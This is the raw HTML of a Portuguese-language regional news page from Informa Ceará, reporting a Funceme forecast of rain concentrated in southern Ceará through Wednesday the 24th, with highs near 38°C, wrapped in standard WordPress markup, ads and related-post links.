var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-86DBPQC2K6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["informaceara.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-86DBPQC2K6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://informaceara.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://informaceara.com.br/wp-json/wp/v2/posts/8368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://informaceara.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://informaceara.com.br/?p=8368' />
<meta name="generator" content="Site Kit by Google 1.145.0" />			<style>
							</style>
			<link rel="pingback" href="https://informaceara.com.br/xmlrpc.php">		<style>
							a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #81d742;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #81d742;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #81d742;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Poppins;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Poppins;
				}
									.entry_cats ul.post-categories li a {

						background-color: #81d742;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #81d742;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
						</style>
		<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.the_content p {
	font-family: 'Poppins';
	font-size: 18px;
}

@media (max-width: 992px) {
	header .advertisement-area {
		width: 100%;
		display: flex;
	}
}		</style>
			<link rel='stylesheet' id='mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
 	 		<body class="wp-singular post-template-default single single-post postid-8368 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
                        <a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
         		<div class="page-wrapper">
 	<header class="general-header cm-header-style-one">
        <div class="cm-container">
        <div class="logo-container">
            <div class="row align-items-center">
                <div class="cm-col-lg-4 cm-col-12">
                     		<div class="logo">
 			<a href="https://informaceara.com.br/" class="custom-logo-link" rel="home"><img width="1080" height="300" src="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" class="custom-logo" alt="Informa Ceará" decoding="async" fetchpriority="high" srcset="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png 1080w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-300x83.png 300w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-1024x284.png 1024w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-768x213.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="cm-col-lg-8 cm-col-12">
                        <div class="advertisement-area">
                            <div id="media_image-8" class="widget widget_media_image"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2022/09/banner_top.gif" class="image wp-image-4013  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-72" class="widget widget_media_image"><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png" class="image wp-image-14367  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png 930w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-300x32.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-navigation" class=""><li class="home-btn"><a href="https://informaceara.com.br/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://informaceara.com.br/category/regional/">Regional</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://informaceara.com.br/category/brasil/">Brasil</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1261"><a href="https://informaceara.com.br/category/cultura/">Cultura</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://informaceara.com.br/category/mundo/">Mundo</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://informaceara.com.br/category/politica/">Politica</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://informaceara.com.br/category/economia/">Economia</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://informaceara.com.br/category/saude/">Saúde</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://informaceara.com.br/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://informaceara.com.br/category/meio-ambiente/">Meio Ambiente</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://informaceara.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://informaceara.com.br/category/educacao/">Educação</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://informaceara.com.br/category/policial/">Policial</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://informaceara.com.br/category/esporte/">Esporte</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://informaceara.com.br/category/forcas-de-seguranca/">Forças de Segurança</a></li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <div class="search-form-entry">
                    <form role="search" class="cm-search-form" method="get" action="https://informaceara.com.br/"><input type="search" name="s" placeholder="Escreva aqui" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>                </div><!-- // search-form-entry -->
            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">
		    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                         			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://informaceara.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://informaceara.com.br/category/regional/" itemprop="item"><span itemprop="name">Regional</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24" itemprop="item"><span itemprop="name">Sul do Ceará deve receber principais chuvas até quarta-feira (24)</span></a><meta itemprop="position" content="3" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 			                        <div class="single-container">
                            <div class="row">  
                                <div class="cm-col-lg-8 cm-col-12 sticky_portion">
                                    <div class="content-entry">
	<article id="post-8368" class="post-detail post-8368 post type-post status-publish format-standard has-post-thumbnail hentry category-regional">
	    <div class="the_title">
	        <h1>Sul do Ceará deve receber principais chuvas até quarta-feira (24)</h1>
	    </div><!-- .the_title -->
	    			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/"><time class="entry-date published" datetime="2024-01-22T18:50:45-03:00">22 de janeiro de 2024</time></a>
				           	</li><!-- .posted_date -->
				           									<li class="entry_cats">
									<a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a>								</li><!-- .entry_cats -->
										        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				    	    <div class="the_content">
	    	<div class="ugaam-ad-wrapper-outer ugaam-singular-ad-wrapper is-left-align">
<div class="ugaam-ad-wrapper">
<div class="ugaam-ad-wrapper-inner">
<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        	<img src="https://informaceara.com.br/wp-content/uploads/2021/10/slidead.gif"></div>
</div>
</div>
</div>
<p>Ascom Funceme&nbsp;&#8211; Texto<br>Marciel Bezerra&nbsp;&#8211; Foto</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-22-at-10.14.43-768x576-1.jpeg" alt="" class="wp-image-227311"/></figure>
</div>
<p id="caption-attachment-12470">O sul do Ceará deve concentrar as principais chuvas do estado até a próxima quarta-feira (24), conforme a Fundação Cearense de Meteorologia e Recursos Hídricos (Funceme). As precipitações deverão ocorrer principalmente entre segunda e terça-feira.&nbsp;</p>
<p>Os acumulados deste início de semana, porém, deverão ser isolados. De forma geral, os maiores registros deverão ocorrer no sul do Sertão Central e Inhamuns. Porém, principalmente entre segunda (22) e terça-feira (23), também no Liotral Norte e Ibiapaba.</p>
<p>Para as demais áreas do Ceará, a possibilidade de precipitações é baixa.</p>
<h3 class="wp-block-heading">Calor</h3>
<p>As temperaturas máximas deverão alcançar os 38°C em áreas do Sertão Central e Inhamuns, Jaguaribana e no Cariri, principalmente à tarde.</p>
<p>Fonte da matéria:<a href="https://www.ceara.gov.br">https://www.ceara.gov.br</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Compartilhe nas redes sociais</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://informaceara.com.br/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/" data-a2a-title="Sul do Ceará deve receber principais chuvas até quarta-feira (24)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&amp;linkname=Sul%20do%20Cear%C3%A1%20deve%20receber%20principais%20chuvas%20at%C3%A9%20quarta-feira%20%2824%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&amp;linkname=Sul%20do%20Cear%C3%A1%20deve%20receber%20principais%20chuvas%20at%C3%A9%20quarta-feira%20%2824%29" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&amp;linkname=Sul%20do%20Cear%C3%A1%20deve%20receber%20principais%20chuvas%20at%C3%A9%20quarta-feira%20%2824%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&amp;linkname=Sul%20do%20Cear%C3%A1%20deve%20receber%20principais%20chuvas%20at%C3%A9%20quarta-feira%20%2824%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Finformaceara.com.br%2Fsul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24%2F&amp;linkname=Sul%20do%20Cear%C3%A1%20deve%20receber%20principais%20chuvas%20at%C3%A9%20quarta-feira%20%2824%29" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
	    </div><!-- .the_content -->
	    	</article><!-- #post-8368 -->
</div><!-- .content-entry -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://informaceara.com.br/edicoes-inesp-alece-batem-recorde-de-publicacoes-em-2023/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://informaceara.com.br/prefeitura-de-fortaleza-realiza-o-plantio-de-arvores-no-calcadao-praia-de-iracema/" rel="next">Próximo</a></div></div>
	</nav>    <section class="cm_related_post_container">
        <div class="section_inner">
        	            <div class="row">
            						<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/">
	 		<figure class="imghover">
		 		<img width="750" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/65ds46f54s-750x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Documentário “Troncos Velhos”, do Governo do Ceará, garante 2º lugar no Prêmio Gandhi de Comunicação" decoding="async" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/">Documentário “Troncos Velhos”, do Governo do Ceará, garante 2º lugar no Prêmio Gandhi de Comunicação</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/"><time class="entry-date published" datetime="2025-12-05T18:12:25-03:00">5 de dezembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/">
	 		<figure class="imghover">
		 		<img width="600" height="375" src="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="CGE entrega Selo de Integridade 2025 durante o XIX Encontro Estadual de Controle Interno" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1.jpeg 600w, https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1-300x188.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/">CGE entrega Selo de Integridade 2025 durante o XIX Encontro Estadual de Controle Interno</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/"><time class="entry-date published" datetime="2025-11-28T20:40:29-03:00">28 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/">
	 		<figure class="imghover">
